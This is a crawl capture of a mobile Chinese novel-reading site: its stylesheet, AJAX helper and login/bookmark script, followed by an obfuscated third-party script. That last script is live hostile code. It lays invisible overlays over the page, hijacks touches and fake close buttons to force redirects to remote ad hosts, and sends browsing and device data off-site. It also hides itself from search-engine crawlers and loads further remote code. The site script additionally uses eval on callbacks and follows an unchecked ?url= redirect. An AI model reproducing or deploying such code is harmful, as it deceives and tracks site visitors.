.login_code{margin-bottom:20px;}
.users .usertop{padding:20px 0px;border-bottom:1px solid #65BBEC;}
.users .usertop li{float:left; width:33%; text-align:center}
.users .usertop li a{color:#fff;padding:5px 10px;border-radius:3px;font-size:14px;box-shadow: 1px 2px 2px 1px #999;}
.users .userinfo{margin:20px 0px;}
.users .userinfo li{margin-left:20px;padding:10px 0px;}
.users .userinfo .uvalue{border:1px solid #65BBEC;border-radius:3px; padding:5px;}
.users .userinfo .usubmit{border-width:0px;color:#fff;width:80px;border-radius:2px; padding:5px 9px;}
.authorlist li,.slist li{border-bottom:1px solid #eee;height:35px;line-height:35px;margin:0px 10px;}
.authorlist .stop,.slist .stop{margin:10px; height:35px; line-height:35px;padding:0px 10px;}
.del1{background-color:#D3FEDA;height:30px;line-height:30px;color:red}

.youlian{margin:10px;}
.youlian a{display:block;float:left;margin-right:5px; font-size:14px;}
.youlian .yl{padding:5px;margin-top:10px;margin-bottom:20px;border-width:1px; border-style:solid;border-radius:4px; background-color:#fff}
#footer{ text-align:center;padding:10px;margin:10px;}
#footer a{padding:0 10px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.roushuhai.com/js/ajax.js
body_size: 1261
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = parseInt(Math.random()*99999999);
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}

--- FILE ---
content_type: application/javascript
request_url: https://m.roushuhai.com/js/wap.js
body_size: 6430
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 350){	$("#zjgx .zjgxjj").fadeOut(500);}
	if($("#xinxi").width()-$("#xinxi .xx ul li").width() <110){$("#xinxi .xx ul li").width($("#xinxi").width()-110)}
	$("#zjlb .spage").click(function(){$("#zjlb .showpage").show(300);	$("#spagebg").css("opacity","0.7").fadeIn(500).height($("body").height());	});
	$("#spagebg").click(function(){$(this).fadeOut(700);$("#zjlb .showpage").hide(300);});
	$tjImgHight = $("#tj img").width();
	$("#tj img").height($tjImgHight*1.25);
});
$(function(){
	$("#header .you .search").click(function(){$("#search").slideToggle();	});
	$("#type").click(function(){if($("#type").text() == "书名"){$(this).html("作者");$("#searchType").val("author");}else{	$(this).html("书名");$("#searchType").val("articlename");}	});
	$("#formsearch").submit(function(){if($("#s_key").val() == "输入搜索词" || !$("#s_key").val()){alert("请输入搜索词！");return false;}});
})
$(function(){
	var b = "20px";var m = "16px"; var s = "12px";
	if($.cookie("fontSise")){font($.cookie("type"),$.cookie("fontSise"));}
	if($.cookie("light")){light($.cookie("light"));}	
	$("#b").click(function(){font("#b",b);});
	$("#m").click(function(){font("#m",m);});
	$("#s").click(function(){font("#s",s);});
	$("#light").click(function(){if($("#light").html() == "关灯"){light("off")}else{light("on");}});
});
function font(type,fontSize){
	$(type).addClass("fc").siblings().removeClass("fc");
	$.cookie("type",type,{path:'/',expires:365});
	$.cookie("fontSise",fontSize,{path:'/',expires:365});
	$("#nr").css("font-size",fontSize);
}
function light(type){
	if(type == "off"){$("#zj #light").html("开灯");$("#zj").addClass("gd");$("#zj .dise").removeClass("dise").removeClass("header").addClass("gddise").addClass("tmpc");$.cookie("light","off",{path:'/',expires:365});}
	else{$("#zj #light").html("关灯");$("#zj").removeClass("gd");$("#zj .tmpc").removeClass("gddise").addClass("dise");$("header").addClass("header");$.cookie("light","on",{path:'/',expires:365});}
}
function zuoyoufy(url){
	window.location.href = url;
}
document.writeln("<script src='\/js\/ajax.js'><\/script>");
function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}
function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		$("#shuqian").html("<span class=red>已存书签</span>");
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}
function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('.sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('成功加入书架');
			}
			else{
				window.location.href = "/login.php?url="+data[1];
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
		}
	});
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码
	document.writeln("");
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17ffc1d31cd20584cdg.jtkkkxy.com:8007/sc/6073?n=pduvhcdd
body_size: 14305
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK01s=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0sf(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0sf(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pduvhcdd_is_ws = pduvhcdd_is_kk = 1;